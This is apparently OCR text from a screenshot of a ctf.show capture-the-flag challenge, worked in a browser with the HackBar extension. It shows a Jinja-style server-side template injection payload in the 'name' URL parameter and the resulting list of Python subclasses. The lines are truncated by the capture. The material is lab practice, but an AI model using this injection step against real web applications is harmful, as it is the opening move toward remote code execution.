 0583980b-c61a-4a05-b2e5-8db7db2fed0e.challenge.ctf.show/?name={{().__class__.__base__.__subclasses__()}}
Hello
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneT
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class '
'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'co
'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>,
<class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapp
wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <clas
'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coro
'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node
<class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>,
'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_
<class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0583980b-c61a-4a05-b2e5-8db7db2fed0e.challenge.ctf.show/?name={{().__class__.__base__.__subclasses__()}}
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google C